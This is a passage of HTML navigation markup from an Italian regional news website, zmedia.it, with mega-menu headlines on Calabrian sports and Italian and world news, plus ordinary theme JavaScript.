href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2454";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" class="td-image-wrap " title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" ><img class="entry-thumb" src="[data-uri]" alt="" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/yousse-ab-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou">Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" class="td-image-wrap " title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/york-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale">Teme possa fare del male al figlio e lancia il cagnolino&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" ><img class="entry-thumb" src="[data-uri]" alt="Bambino neonato in culla" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-19_114158577-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri">Tenta di soffocare la figlia di cinque mesi: madre fermata dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" class="td-image-wrap " title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambini-oratorio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
